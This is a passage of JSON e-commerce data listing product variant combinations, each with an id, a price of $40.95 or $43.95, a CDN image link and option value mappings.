jpg","value_ids":[43,113,169],"options_map":{"4":43,"14":113,"16":169}},{"id":8433,"price":43.95,"price_formatted":"$43.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST95VQEPSSGMJVRBY63G5S2.jpg","value_ids":[44,113,169],"options_map":{"4":44,"14":113,"16":169}},{"id":8434,"price":43.95,"price_formatted":"$43.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST95VQEPSSGMJVRBY63G5S2.jpg","value_ids":[45,113,169],"options_map":{"4":45,"14":113,"16":169}},{"id":8436,"price":40.95,"price_formatted":"$40.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST96MM0B0ZYBS45Q69SD4K5.jpg","value_ids":[37,114,169],"options_map":{"4":37,"14":114,"16":169}},{"id":8437,"price":40.95,"price_formatted":"$40.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST96MM0B0ZYBS45Q69SD4K5.jpg","value_ids":[38,114,169],"options_map":{"4":38,"14":114,"16":169}},{"id":8438,"price":40.95,"price_formatted":"$40.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST96MM0B0ZYBS45Q69SD4K5.jpg","value_ids":[39,114,169],"options_map":{"4":39,"14":114,"16":169}},{"id":8439,"price":40.95,"price_formatted":"$40.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST96MM0B0ZYBS45Q69SD4K5.jpg","value_ids":[40,114,169],"options_map":{"4":40,"14":114,"16":169}},{"id":8440,"price":43.95,"price_formatted":"$43.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST96MM0B0ZYBS45Q69SD4K5.jpg","value_ids":[42,114,169],"options_map":{"4":42,"14":114,"16":169}},{"id":8441,"price":43.95,"price_formatted":"$43.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST96MM0B0ZYBS45Q69SD4K5.jpg","value_ids":[43,114,169],"options_map":{"4":43,"14":114,"16":169}},{"id":8442,"price":43.95,"price_formatted":"$43.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST96MM0B0ZYBS45Q69SD4K5.jpg","value_ids":[44,114,169],"options_map":{"4":44,"14":114,"16":169}},{"id":8443,"price":43.95,"price_formatted":"$43.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST96MM0B0ZYBS45Q69SD4K5.jpg","value_ids":[45,114,169],"options_map":{"4":45,"14":114,"16":169}},{"id":8445,"price":40.95,"price_formatted":"$40.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST976TPWX9EJYVXHYAGG14P.jpg","value_ids":[37,115,169],"options_map":{"4":37,"14":115,"16":169}},{"id":8446,"price":40.95,"price_formatted":"$40.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST976TPWX9EJYVXHYAGG14P.jpg","value_ids":[38,115,169],"options_map":{"4":38,"14":115,"16":169}},{"id":8447,"price":40.95,"price_formatted":"$40.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST976TPWX9EJYVXHYAGG14P.jpg","value_ids":[39,115,169],"options_map":{"4":39,"14":115,"16":169}},{"id":8448,"price":40.95,"price_formatted":"$40.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST976TPWX9EJYVXHYAGG14P.jpg","value_ids":[40,115,169],"options_map":{"4":40,"14":115,"16":169}},{"id":8449,"price":43.95,"price_formatted":"$43.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST976TPWX9EJYVXHYAGG14P.jpg","value_ids":[42,115,169],"options_map":{"4":42,"14":115,"16":169}},{"id":8450,"price":43.95,"price_formatted":"$43.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST976TPWX9EJYVXHYAGG14P.jpg","value_ids":[43,115,169],"options_map":{"4":43,"14":115,"16":169}},{"id":8451,"price":43.95,"price_formatted":"$43.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST976TPWX9EJYVXHYAGG14P.jpg","value_ids":[44,115,169],"options_map":{"4":44,"14":115,"16":169}},{"id":8452,"price":43.95,"price_formatted":"$43.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST976TPWX9EJYVXHYAGG14P.jpg","value_ids":[45,115,169],"options_map":{"4":45,"14":115,"16":169}},{"id":8454,"price":40.95,"price_formatted":"$40.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST97ZH5M33T7HR9NPCJD1HH.jpg","value_ids":[37,116,169],"options_map":{"4":37,"14":116,"16":169}},{"id":8455,"price":40.95,"price_formatted":"$40.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST97ZH5M33T7HR9NPCJD1HH.jpg","value_ids":[38,116,169],"options_map":{"4":38,"14":116,"16":169}},{"id":8456,"price":40.95,"price_formatted":"$40.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST97ZH5M33T7HR9NPCJD1HH.jpg","value_ids":[39,116,169],"options_map":{"4":39,"14":116,"16":169}},{"id":8457,"price":40.95,"price_formatted":"$40.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST97ZH5M33T7HR9NPCJD1HH.jpg","value_ids":[40,116,169],"options_map":{"4":40,"14":116,"16":169}},{"id":8458,"price":43.95,"price_formatted":"$43.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST97ZH5M33T7HR9NPCJD1HH.jpg","value_ids":[42,116,169],"options_map":{"4":42,"14":116,"16":169}},{"id":8459,"price":43.95,"price_formatted":"$43.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST97ZH5M33T7HR9NPCJD1HH.jpg","value_ids":[43,116,169],"options_map":{"4":43,"14":116,"16":169}},{"id":8460,"price":43.95,"price_formatted":"$43.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST97ZH5M33T7HR9NPCJD1HH.jpg","value_ids":[44,116,169],"options_map":{"4":44,"14":116,"16":169}},{"id":8461,"price":43.95,"price_formatted":"$43.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST97ZH5M33T7HR9NPCJD1HH.jpg","value_ids":[45,116,169],"options_map":{"4":45,"14":116,"16":169}},{"id":8463,"price":40.95,"price_formatted":"$40.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST9AM136QND11D1R1ZXQKN6.jpg","value_ids":[37,117,169],"options_map":{"4":37,"14":117,"16":169}},{"id":8464,"price":40.95,"price_formatted":"$40.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST9AM136QND11D1R1ZXQKN6.jpg","value_ids":[38,117,169],"options_map":{"4":38,"14":117,"16":169}},{"id":8465,"price":40.95,"price_formatted":"$40.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST9AM136QND11D1R1ZXQKN6.jpg","value_ids":[39,117,169],"options_map":{"4":39,"14":117,"16":169}},{"id":8466,"price":40.95,"price_formatted":"$40.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST9AM136QND11D1R1ZXQKN6.jpg","value_ids":[40,117,169],"options_map":{"4":40,"14":117,"16":169}},{"id":8467,"price":43.95,"price_formatted":"$43.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST9AM136QND11D1R1ZXQKN6.jpg","value_ids":[42,117,169],"options_map":{"4":42,"14":117,"16":169}},{"id":8468,"price":43.95,"price_formatted":"$43.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST9AM136QND11D1R1ZXQKN6.jpg","value_ids":[43,117,169],"options_map":{"4":43,"14":117,"16":169}},{"id":8469,"price":43.95,"price_formatted":"$43.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST9AM136QND11D1R1ZXQKN6.jpg","value_ids":[44,117,169],"options_map":{"4":44,"14":117,"16":169}},{"id":8470,"price":43.95,"price_formatted":"$43.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST9AM136QND11D1R1ZXQKN6.jpg","value_ids":[45,117,169],"options_map":{"4":45,"14":117,"16":169}},{"id":8472,"price":40.95,"price_formatted":"$40.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST9AFXEVJQY67ZTESG2KJJ9.jpg","value_ids":[37,118,169],"options_map":{"4":37,"14":118,"16":169}},{"id":8473,"price":40.95,"price_formatted":"$40.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST9AFXEVJQY67ZTESG2KJJ9.jpg","value_ids":[38,118,169],"options_map":{"4":38,"14":118,"16":169}},{"id":8474,"price":40.95,"price_formatted":"$40.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST9AFXEVJQY67ZTESG2KJJ9.jpg","value_ids":[39,118,169],"options_map":{"4":39,"14":118,"16":169}},{"id":8475,"price":40.95,"price_formatted":"$40.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST9AFXEVJQY67ZTESG2KJJ9.jpg","value_ids":[40,118,169],"options_map":{"4":40,"14":118,"16":169}},{"id":8476,"price":43.95,"price_formatted":"$43.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST9AFXEVJQY67ZTESG2KJJ9.jpg","value_ids":[42,118,169],"options_map":{"4":42,"14":118,"16":169}},{"id":8477,"price":43.95,"price_formatted":"$43.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST9AFXEVJQY67ZTESG2KJJ9.jpg","value_ids":[43,118,169],"options_map":{"4":43,"14":118,"16":169}},{"id":8478,"price":43.95,"price_formatted":"$43.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST9AFXEVJQY67ZTESG2KJJ9.jpg","value_ids":[44,118,169],"options_map":{"4":44,"14":118,"16":169}},{"id":8479,"price":43.95,"price_formatted":"$43.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST9AFXEVJQY67ZTESG2KJJ9.jpg","value_ids":[45,118,169],"options_map":{"4":45,"14":118,"16":169}},{"id":8481,"price":40.95,"price_formatted":"$40.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST9BWGJEQNZCN8AY1RK6J8Q.jpg","value_ids":[37,119,169],"options_map":{"4":37,"14":119,"16":169}},{"id":8482,"price":40.95,"price_formatted":"$40.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST9BWGJEQNZCN8AY1RK6J8Q.jpg","value_ids":[38,119,169],"options_map":{"4":38,"14":119,"16":169}},{"id":8483,"price":40.95,"price_formatted":"$40.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST9BWGJEQNZCN8AY1RK6J8Q.jpg","value_ids":[39,119,169],"options_map":{"4":39,"14":119,"16":169}},{"id":8484,"price":40.95,"price_formatted":"$40.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST9BWGJEQNZCN8AY1RK6J8Q.jpg","value_ids":[40,119,169],"options_map":{"4":40,"14":119,"16":169}},{"id":8485,"price":43.95,"price_formatted":"$43.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST9BWGJEQNZCN8AY1RK6J8Q.jpg","value_ids":[42,119,169],"options_map":{"4":42,"14":119,"16":169}},{"id":8486,"price":43.95,"price_formatted":"$43.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST9BWGJEQNZCN8AY1RK6J8Q.jpg","value_ids":[43,119,169],"options_map":{"4":43,"14":119,"16":169}},{"id":8487,"price":43.95,"price_formatted":"$43.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST9BWGJEQNZCN8AY1RK6J8Q.jpg","value_ids":[44,119,169],"options_map":{"4":44,"14":119,"16":169}},{"id":8488,"price":43.95,"price_formatted":"$43.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST9BWGJEQNZCN8AY1RK6J8Q.jpg","value_ids":[45,119,169],"options_map":{"4":45,"14":119,"16":169}},{"id":8490,"price":40.95,"price_formatted":"$40.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST9BYTA2C613BXW4FBGTE7F.jpg","value_ids":[37,120,169],"options_map":{"4":37,"14":120,"16":169}},{"id":8491,"price":40.95,"price_formatted":"$40.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST9BYTA2C613BXW4FBGTE7F.jpg","value_ids":[38,120,169],"options_map":{"4":38,"14":120,"16":169}},{"id":8492,"price":40.95,"price_formatted":"$40.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST9BYTA2C613BXW4FBGTE7F.jpg","value_ids":[39,120,169],"options_map":{"4":39,"14":120,"16":169}},{"id":8493,"price":40.95,"price_formatted":"$40.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST9BYTA2C613BXW4FBGTE7F.jpg","value_ids":[40,120,169],"options_map":{"4":40,"14":120,"16":169}},{"id":8494,"price":43.95,"price_formatted":"$43.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST9BYTA2C613BXW4FBGTE7F.jpg","value_ids":[42,120,169],"options_map":{"4":42,"14":120,"16":169}},{"id":8495,"price":43.95,"price_formatted":"$43.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST9BYTA2C613BXW4FBGTE7F.jpg","value_ids":[43,120,169],"options_map":{"4":43,"14":120,"16":169}},{"id":8496,"price":43.95,"price_formatted":"$43.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST9BYTA2C613BXW4FBGTE7F.jpg","value_ids":[44,120,169],"options_map":{"4":44,"14":120,"16":169}},{"id":8497,"price":43.95,"price_formatted":"$43.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST9BYTA2C613BXW4FBGTE7F.jpg","value_ids":[45,120,169],"options_map":{"4":45,"14":120,"16":169}},{"id":8499,"price":40.95,"price_formatted":"$40.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST9D8YW23MKHACRCX3RPKRY.jpg","value_ids":[37,121,169],"options_map":{"4":37,"14":121,"16":169}},{"id":8500,"price":40.95,"price_formatted":"$40.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST9D8YW23MKHACRCX3RPKRY.jpg","value_ids":[38,121,169],"options_map":{"4":38,"14":121,"16":169}},{"id":8501,"price":40.95,"price_formatted":"$40.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST9D8YW23MKHACRCX3RPKRY.jpg","value_ids":[39,121,169],"options_map":{"4":39,"14":121,"16":169}},{"id":8502,"price":40.95,"price_formatted":"$40.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST9D8YW23MKHACRCX3RPKRY.jpg","value_ids":[40,121,169],"options_map":{"4":40,"14":121,"16":169}},{"id":8503,"price":43.95,"price_formatted":"$43.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST9D8YW23MKHACRCX3RPKRY.jpg","value_ids":[42,121,169],"options_map":{"4":42,"14":121,"16":169}},{"id":8504,"price":43.95,"price_formatted":"$43.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST9D8YW23MKHACRCX3RPKRY.jpg","value_ids":[43,121,169],"options_map":{"4":43,"14":121,"16":169}},{"id":8505,"price":43.95,"price_formatted":"$43.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST9D8YW23MKHACRCX3RPKRY.jpg","value_ids":[44,121,169],"options_map":{"4":44,"14":121,"16":169}},{"id":8506,"price":43.95,"price_formatted":"$43.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST9D8YW23MKHACRCX3RPKRY.jpg","value_ids":[45,121,169],"options_map":{"4":45,"14":121,"16":169}},{"id":8508,"price":40.95,"price_formatted":"$40.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST9DCBQFWQ6RR971A6CH63N.jpg","value_ids":[37,122,169],"options_map":{"4":37,"14":122,"16":169}},{"id":8509,"price":40.95,"price_formatted":"$40.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST9DCBQFWQ6RR971A6CH63N.jpg","value_ids":[38,122,169],"options_map":{"4":38,"14":122,"16":169}},{"id":8510,"price":40.95,"price_formatted":"$40.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST9DCBQFWQ6RR971A6CH63N.jpg","value_ids":[39,122,169],"options_map":{"4":39,"14":122,"16":169}},{"id":8511,"price":40.95,"price_formatted":"$40.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST9DCBQFWQ6RR971A6CH63N.jpg","value_ids":[40,122,169],"options_map":{"4":40,"14":122,"16":169}},{"id":8512,"price":43.95,"price_formatted":"$43.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST9DCBQFWQ6RR971A6CH63N.jpg","value_ids":[42,122,169],"options_map":{"4":42,"14":122,"16":169}},{"id":8513,"price":43.95,"price_formatted":"$43.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST9DCBQFWQ6RR971A6CH63N.jpg","value_ids":[43,122,169],"options_map":{"4":43,"14":122,"16":169}},{"id":8514,"price":43.95,"price_formatted":"$43.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST9DCBQFWQ6RR971A6CH63N.jpg","value_ids":[44,122,169],"options_map":{"4":44,"14":122,"16":169}},{"id":8515,"price":43.95,"price_formatted":"$43.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST9DCBQFWQ6RR971A6CH63N.jpg","value_ids":[45,122,169],"options_map":{"4":45,"14":122,"16":169}},{"id":8517,"price":40.95,"price_formatted":"$40.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST9EATTEMZ08P82Z33M1CDN.jpg","value_ids":[37,123,169],"options_map":{"4":37,"14":123,"16":169}},{"id":8518,"price":40.95,"price_formatted":"$40.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST9EATTEMZ08P82Z33M1CDN.jpg","value_ids":[38,123,169],"options_map":{"4":38,"14":123,"16":169}},{"id":8519,"price":40.95,"price_formatted":"$40.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST9EATTEMZ08P82Z33M1CDN.jpg","value_ids":[39,123,169],"options_map":{"4":39,"14":123,"16":169}},{"id":8520,"price":40.95,"price_formatted":"$40.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST9EATTEMZ08P82Z33M1CDN.jpg","value_ids":[40,123,169],"options_map":{"4":40,"14":123,"16":169}},{"id":8521,"price":43.95,"price_formatted":"$43.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST9EATTEMZ08P82Z33M1CDN.jpg","value_ids":[42,123,169],"options_map":{"4":42,"14":123,"16":169}},{"id":8522,"price":43.95,"price_formatted":"$43.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST9EATTEMZ08P82Z33M1CDN.jpg","value_ids":[43,123,169],"options_map":{"4":43,"14":123,"16":169}},{"id":8523,"price":43.95,"price_formatted":"$43.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST9EATTEMZ08P82Z33M1CDN.jpg","value_ids":[44,123,169],"options_map":{"4":44,"14":123,"16":169}},{"id":8524,"price":43.95,"price_formatted":"$43.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST9EATTEMZ08P82Z33M1CDN.jpg","value_ids":[45,123,169],"options_map":{"4":45,"14":123,"16":169}},{"id":8526,"price":40.95,"price_formatted":"$40.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST9EDSE96NV2DEN8DJE948Z.jpg","value_ids":[37,124,169],"options_map":{"4":37,"14":124,"16":169}},{"id":8527,"price":40.95,"price_formatted":"$40.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST9EDSE96NV2DEN8DJE948Z.jpg","value_ids":[38,124,169],"options_map":{"4":38,"14":124,"16":169}},{"id":8528,"price":40.95,"price_formatted":"$40.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST9EDSE96NV2DEN8DJE948Z.jpg","value_ids":[39,124,169],"options_map":{"4":39,"14":124,"16":169}},{"id":8529,"price":40.95,"price_formatted":"$40.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST9EDSE96NV2DEN8DJE948Z.jpg","value_ids":[40,124,169],"options_map":{"4":40,"14":124,"16":169}},{"id":8530,"price":43.95,"price_formatted":"$43.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST9EDSE96NV2DEN8DJE948Z.jpg","value_ids":[42,124,169],"options_map":{"4":42,"14":124,"16":169}},{"id":8531,"price":43.95,"price_formatted":"$43.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST9EDSE96NV2DEN8DJE948Z.jpg","value_ids":[43,124,169],"options_map":{"4":43,"14":124,"16":169}},{"id":8532,"price":43.95,"price_formatted":"$43.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST9EDSE96NV2DEN8DJE948Z.jpg","value_ids":[44,124,169],"options_map":{"4":44,"14":124,"16":169}},{"id":8533,"price":43.95,"price_formatted":"$43.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST9EDSE96NV2DEN8DJE948Z.jpg","value_ids":[45,124,169],"options_map":{"4":45,"14":124,"16":169}},{"id":8535,"price":40.95,"price_formatted":"$40.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST9FCBE54VXKY07DJ75PR74.jpg","value_ids":[37,125,169],"options_map":{"4":37,"14":125,"16":169}},{"id":8536,"price":40.95,"price_formatted":"$40.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST9FCBE54VXKY07DJ75PR74.jpg","value_ids":[38,125,169],"options_map":{"4":38,"14":125,"16":169}},{"id":8537,"price":40.95,"price_formatted":"$40.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST9FCBE54VXKY07DJ75PR74.jpg","value_ids":[39,125,169],"options_map":{"4":39,"14":125,"16":169}},{"id":8538,"price":40.95,"price_formatted":"$40.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST9FCBE54VXKY07DJ75PR74.jpg","value_ids":[40,125,169],"options_map":{"4":40,"14":125,"16":169}},{"id":8539,"price":43.95,"price_formatted":"$43.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST9FCBE54VXKY07DJ75PR74.jpg","value_ids":[42,125,169],"options_map":{"4":42,"14":125,"16":169}},{"id":8540,"price":43.95,"price_formatted":"$43.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST9FCBE54VXKY07DJ75PR74.jpg","value_ids":[43,125,169],"options_map":{"4":43,"14":125,"16":169}},{"id":8541,"price":43.95,"price_formatted":"$43.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST9FCBE54VXKY07DJ75PR74.jpg","value_ids":[44,125,169],"options_map":{"4":44,"14":125,"16":169}},{"id":8542,"price":43.95,"price_formatted":"$43.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST9FCBE54VXKY07DJ75PR74.jpg","value_ids":[45,125,169],"options_map":{"4":45,"14":125,"16":169}},{"id":8544,"price":40.95,"price_formatted":"$40.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST9FFMRG8H2X9C8M52129TE.jpg","value_ids":[37,126,169],"options_map":{"4":37,"14":126,"16":169}},{"id":8545,"price":40.95,"price_formatted":"$40.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST9FFMRG8H2X9C8M52129TE.jpg","value_ids":[38,126,169],"options_map":{"4":38,"14":126,"16":169}},{"id":8546,"price":40.95,"price_formatted":"$40.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST9FFMRG8H2X9C8M52129TE.jpg","value_ids":[39,126,169],"options_map":{"4":39,"14":126,"16":169}},{"id":8547,"price":40.95,"price_formatted":"$40.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST9FFMRG8H2X9C8M52129TE.jpg","value_ids":[40,126,169],"options_map":{"4":40,"14":126,"16":169}},{"id":8548,"price":43.95,"price_formatted":"$43.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST9FFMRG8H2X9C8M52129TE.jpg","value_ids":[42,126,169],"options_map":{"4":42,"14":126,"16":169}},{"id":8549,"price":43.95,"price_formatted":"$43.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST9FFMRG8H2X9C8M52129TE.jpg","value_ids":[43,126,169],"options_map":{"4":43,"14":126,"16":169}},{"id":8550,"price":43.95,"price_formatted":"$43.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST9FFMRG8H2X9C8M52129TE.jpg","value_ids":[44,126,169],"options_map":{"4":44,"14":126,"16":169}},{"id":8551,"price":43.95,"price_formatted":"$43.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST9FFMRG8H2X9C8M52129TE.jpg","value_ids":[45,126,169],"options_map":{"4":45,"14":126,"16":169}},{"id":8553,"price":40.95,"price_formatted":"$40.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST9GQ2DR7T95T9YP00PBRP3.jpg","value_ids":[37,127,169],"options_map":{"4":37,"14":127,"16":169}},{"id":8554,"price":40.95,"price_formatted":"$40.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST9GQ2DR7T95T9YP00PBRP3.jpg","value_ids":[38,127,169],"options_map":{"4":38,"14":127,"16":169}},{"id":8555,"price":40.95,"price_formatted":"$40.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST9GQ2DR7T95T9YP00PBRP3.jpg","value_ids":[39,127,169],"options_map":{"4":39,"14":127,"16":169}},{"id":8556,"price":40.95,"price_formatted":"$40.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST9GQ2DR7T95T9YP00PBRP3.jpg","value_ids":[40,127,169],"options_map":{"4":40,"14":127,"16":169}},{"id":8557,"price":43.95,"price_formatted":"$43.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST9GQ2DR7T95T9YP00PBRP3.jpg","value_ids":[42,127,169],"options_map":{"4":42,"14":127,"16":169}},{"id":8558,"price":43.95,"price_formatted":"$43.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST9GQ2DR7T95T9YP00PBRP3.jpg","value_ids":[43,127,169],"options_map":{"4":43,"14":127,"16":169}},{"id":8559,"price":43.95,"price_formatted":"$43.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST9GQ2DR7T95T9YP00PBRP3.jpg","value_ids":[44,127,169],"options_map":{"4":44,"14":127,"16":169}},{"id":8560,"price":43.95,"price_formatted":"$43.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST9GQ2DR7T95T9YP00PBRP3.jpg","value_ids":[45,127,169],"options_map":{"4":45,"14":127,"16":169}},{"id":8562,"price":40.95,"price_formatted":"$40.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST9GREBNY09HS6JWRH650VW.jpg","value_ids":[37,128,169],"options_map":{"4":37,"14":128,"16":169}},{"id":8563,"price":40.95,"price_formatted":"$40.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST9GREBNY09HS6JWRH650VW.jpg","value_ids":[38,128,169],"options_map":{"4":38,"14":128,"16":169}},{"id":8564,"price":40.95,"price_formatted":"$40.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST9GREBNY09HS6JWRH650VW.jpg","value_ids":[39,128,169],"options_map":{"4":39,"14":128,"16":169}},{"id":8565,"price":40.95,"price_formatted":"$40.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST9GREBNY09HS6JWRH650VW.jpg","value_ids":[40,128,169],"options_map":{"4":40,"14":128,"16":169}},{"id":8566,"price":43.95,"price_formatted":"$43.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST9GREBNY09HS6JWRH650VW.jpg","value_ids":[42,128,169],"options_map":{"4":42,"14":128,"16":169}},{"id":8567,"price":43.95,"price_formatted":"$43.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST9GREBNY09HS6JWRH650VW.jpg","value_ids":[43,128,169],"options_map":{"4":43,"14":128,"16":169}},{"id":8568,"price":43.95,"price_formatted":"$43.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST9GREBNY09HS6JWRH650VW.jpg","value_ids":[44,128,169],"options_map":{"4":44,"14":128,"16":169}},{"id":8569,"price":43.95,"price_formatted":"$43.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST9GREBNY09HS6JWRH650VW.jpg","value_ids":[45,128,169],"options_map":{"4":45,"14":128,"16":169}},{"id":8571,"price":40.95,"price_formatted":"$40.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST9J0XBG58C4FT26AS0Y4BJ.jpg","value_ids":[37,129,169],"options_map":{"4":37,"14":129,"16":169}},{"id":8572,"price":40.95,"price_formatted":"$40.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST9J0XBG58C4FT26AS0Y4BJ.jpg","value_ids":[38,129,169],"options_map":{"4":38,"14":129,"16":169}},{"id":8573,"price":40.95,"price_formatted":"$40.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST9J0XBG58C4FT26AS0Y4BJ.jpg","value_ids":[39,129,169],"options_map":{"4":39,"14":129,"16":169}},{"id":8574,"price":40.95,"price_formatted":"$40.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST9J0XBG58C4FT26AS0Y4BJ.jpg","value_ids":[40,129,169],"options_map":{"4":40,"14":129,"16":169}},{"id":8575,"price":43.95,"price_formatted":"$43.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST9J0XBG58C4FT26AS0Y4BJ.jpg","value_ids":[42,129,169],"options_map":{"4":42,"14":129,"16":169}},{"id":8576,"price":43.95,"price_formatted":"$43.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST9J0XBG58C4FT26AS0Y4